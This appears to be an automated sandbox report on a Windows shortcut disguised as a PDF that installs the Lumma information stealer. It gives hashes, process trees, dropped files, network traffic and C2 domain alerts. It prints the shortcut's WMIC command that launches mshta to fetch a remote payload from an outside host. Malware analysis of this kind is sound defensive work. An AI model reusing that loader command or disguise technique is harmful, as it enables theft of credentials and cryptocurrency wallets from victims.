
| File name: | Instruction_18112.pdf.lnk |
| Full analysis: | https://app.any.run/tasks/344d4914-f368-4bda-bdec-76af9c23b662 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | November 16, 2024, 00:09:29 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Description string, Has Relative path, Has command line arguments, Icon number=11, Unicoded, HasExpIcon "%ProgramFiles%\Microsoft\Edge\Application\msedge.exe", MachineID odafa KnownFolderID 1AC14E77-02E7-4E5D-B744-2EB1AE5198B7, Archive, ctime=Tue Mar 12 20:03:35 2024, atime=Mon Jun 17 13:07:55 2024, mtime=Tue Mar 12 20:03:35 2024, length=471040, window=showminnoactive, IDListSize 0x0187, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\", LocalBasePath "C:\Windows\System32\wbem\WMIC.exe" |
| MD5: | CDBF2DB8C078C2964D02C7518E3BED81 |
| SHA1: | 66AE47E712140F12B25AB027458035ADBF366B44 |
| SHA256: | 7EC8D5588CEEC6A3D1242B5F6127D56E50D91AFD33241DAA248B4A797CF8DA19 |
| SSDEEP: | 48:88nSJOJjuCf6eHeBsNdo9aQm2V2h5W3b:88nSJAf6eksoJY |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 5832)
- powershell.exe (PID: 6236)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 860)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 5832)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 5832)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 5832)
Changes powershell execution policy (RemoteSigned)
- cmd.exe (PID: 5004)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6236)
Executing a file with an untrusted certificate
- VCDDaemon.exe (PID: 3600)
Known privilege escalation attack
- dllhost.exe (PID: 2464)
Connects to the CnC server
- svchost.exe (PID: 2172)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2172)
- rundll32.exe (PID: 3864)
SUSPICIOUS
Executed via WMI
- mshta.exe (PID: 860)
Base64-obfuscated command line is found
- mshta.exe (PID: 860)
- cmd.exe (PID: 5004)
Executable content was dropped or overwritten
- mshta.exe (PID: 860)
- powershell.exe (PID: 6236)
- VCDDaemon.exe (PID: 3600)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 860)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 860)
- cmd.exe (PID: 5004)
Process drops legitimate windows executable
- mshta.exe (PID: 860)
- powershell.exe (PID: 6236)
Cryptography encrypted command line is found
- powershell.exe (PID: 5832)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 860)
Executes script without checking the security policy
- powershell.exe (PID: 5832)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 5832)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 5832)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 5004)
Writes data to a memory stream (POWERSHELL)
- powershell.exe (PID: 6236)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 6236)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 6236)
The process drops C-runtime libraries
- powershell.exe (PID: 6236)
Starts itself from another location
- VCDDaemon.exe (PID: 3600)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2172)
- rundll32.exe (PID: 3864)
INFO
Reads security settings of Internet Explorer
- WMIC.exe (PID: 1884)
Checks proxy server information
- mshta.exe (PID: 860)
The process uses the downloaded file
- mshta.exe (PID: 860)
Reads Internet Explorer settings
- mshta.exe (PID: 860)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5832)
- powershell.exe (PID: 6236)
The executable file from the user directory is run by the Powershell process
- VCDDaemon.exe (PID: 3600)
Found Base64 encoded file access via PowerShell (YARA)
- powershell.exe (PID: 6236)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, Description, RelativePath, CommandArgs, IconFile, Unicode, ExpIcon |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2024:03:12 20:03:35+00:00 |
| AccessDate: | 2024:06:17 13:07:55+00:00 |
| ModifyDate: | 2024:03:12 20:03:35+00:00 |
| TargetFileSize: | 471040 |
| IconIndex: | 11 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | WMIC.exe |
| DriveType: | Fixed Disk |
| DriveSerialNumber: | 5823-95DD |
| VolumeLabel: | System |
| LocalBasePath: | C:\Windows\System32\wbem\WMIC.exe |
| Description: | Instruction_18112.pdf |
| RelativePath: | ..\..\..\..\..\..\..\Windows\System32\wbem\WMIC.exe |
| CommandLineArguments: | /namespace:\\root\cimv2 path Win32_Process call Create "mshta https://cdn-defac18.artcollective-snapclick.com/api/reg/update.json" |
| IconFileName: | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe |
| MachineID: | odafa |
Total processes
152
Monitored processes
19
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 632 | "C:\Users\admin\AppData\Roaming\NAC\VCDDaemon.exe" | C:\Users\admin\AppData\Roaming\NAC\VCDDaemon.exe | — | dllhost.exe | |||||||||||
User: admin Company: Elaborate Bytes AG Integrity Level: HIGH Description: Virtual CloneDrive Daemon Exit code: 1 Version: 5, 4, 5, 1 Modules
| |||||||||||||||
| 860 | mshta https://cdn-defac18.artcollective-snapclick.com/api/reg/update.json | C:\Windows\System32\mshta.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1884 | "C:\Windows\System32\wbem\WMIC.exe" /namespace:\\root\cimv2 path Win32_Process call Create "mshta https://cdn-defac18.artcollective-snapclick.com/api/reg/update.json" | C:\Windows\System32\wbem\WMIC.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2172 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2464 | C:\WINDOWS\SysWOW64\DllHost.exe /Processid:{3E5FC7F9-9A51-4367-9063-A120244FBEC7} | C:\Windows\SysWOW64\dllhost.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3028 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | WMIC.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3156 | C:\WINDOWS\SysWOW64\choice.exe | C:\Windows\SysWOW64\choice.exe | — | VCDDaemon.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Offers the user a choice Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3600 | "C:\Users\admin\AppData\Local\a05db3da-2429-4b3d-966f-197d3546dd60\VCDDaemon.exe" | C:\Users\admin\AppData\Local\a05db3da-2429-4b3d-966f-197d3546dd60\VCDDaemon.exe | powershell.exe | ||||||||||||
User: admin Company: Elaborate Bytes AG Integrity Level: MEDIUM Description: Virtual CloneDrive Daemon Exit code: 0 Version: 5, 4, 5, 1 Modules
| |||||||||||||||
| 3848 | C:\Users\admin\AppData\Roaming\NAC\VCDDaemon.exe | C:\Users\admin\AppData\Roaming\NAC\VCDDaemon.exe | — | VCDDaemon.exe | |||||||||||
User: admin Company: Elaborate Bytes AG Integrity Level: MEDIUM Description: Virtual CloneDrive Daemon Exit code: 1 Version: 5, 4, 5, 1 Modules
| |||||||||||||||
| 3864 | C:\WINDOWS\SysWOW64\rundll32.exe | C:\Windows\SysWOW64\rundll32.exe | choice.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
18 927
Read events
18 922
Write events
5
Delete events
0
Modification events
| (PID) Process: | (860) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (860) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (860) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6236) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 010000000000000020F244D8BB37DB01 | |||
| (PID) Process: | (2464) dllhost.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
Executable files
205
Suspicious files
15
Text files
11
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 860 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B46811C17859FFB409CF0E904A4AA8F8 | der | |
MD5:971C514F84BBA0785F80AA1C23EDFD79 | SHA256:F157ED17FCAF8837FA82F8B69973848C9B10A02636848F995698212A08F31895 | |||
| 6236 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\IADZ0U21077H0JD6B4XX.temp | binary | |
MD5:C1ACA00C1DBA07C4BC0201F983121572 | SHA256:266D6B11EDEC0513C60E40E5F32D0877511E62950A0521C901E819F767D3900E | |||
| 5832 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0osouae4.03z.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6236 | powershell.exe | C:\Users\admin\AppData\Local\a05db3da-2429-4b3d-966f-197d3546dd60\iMazing Mini.exe.config | xml | |
MD5:461414C7DFDDB0B5AD15C7EAB99B9817 | SHA256:085CCC4FF3F65FEDB3073798EB3BD6BFD6187E64ACE5F6966C21AF8CBB445F8A | |||
| 5832 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0i30lqnq.vny.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6236 | powershell.exe | C:\Users\admin\AppData\Local\Temp\a05db3da-2429-4b3d-966f-197d3546dd60.zip | compressed | |
MD5:AF4005FACE8C61382C1EE957D7BE7F8A | SHA256:7BDE9E3490FAD17F786039FDBC0B965EEA6A78A798448777BC379CC90CFA1F04 | |||
| 6236 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:C1ACA00C1DBA07C4BC0201F983121572 | SHA256:266D6B11EDEC0513C60E40E5F32D0877511E62950A0521C901E819F767D3900E | |||
| 6236 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF8cf7e.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 6236 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_shqbqdkd.wn3.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6236 | powershell.exe | C:\Users\admin\AppData\Local\a05db3da-2429-4b3d-966f-197d3546dd60\ShellExtiMazingCopyHandler.dll | executable | |
MD5:485CD10CC2EED2BA6BA16E6F3E3AF8F3 | SHA256:B6B0551830806FF29E8A54ADBB4AF6DE81E0F61604854ACA8E86F0497B58A0C0 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
46
DNS requests
33
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
860 | mshta.exe | GET | 200 | 216.58.206.67:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
860 | mshta.exe | GET | 200 | 216.58.206.67:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
1880 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 23.32.238.145:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4208 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
1168 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1168 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6944 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5488 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
7048 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
860 | mshta.exe | 104.21.78.162:443 | cdn-defac18.artcollective-snapclick.com | CLOUDFLARENET | — | unknown |
860 | mshta.exe | 216.58.206.67:80 | c.pki.goog | GOOGLE | US | whitelisted |
4360 | SearchApp.exe | 104.126.37.178:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4360 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
1880 | svchost.exe | 20.190.159.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
cdn-defac18.artcollective-snapclick.com |
| unknown |
c.pki.goog |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
th.bing.com |
| whitelisted |
pub.foodie-safari.shop |
| unknown |
go.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (fleez-inc .sbs) |
3864 | rundll32.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (fleez-inc .sbs in TLS SNI) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (thicktoys .sbs) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (pull-trucker .sbs) |
3864 | rundll32.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (pull-trucker .sbs in TLS SNI) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (bored-light .sbs) |
3864 | rundll32.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (bored-light .sbs in TLS SNI) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (3xc1aimbl0w .sbs) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (300snails .sbs) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (crib-endanger .sbs) |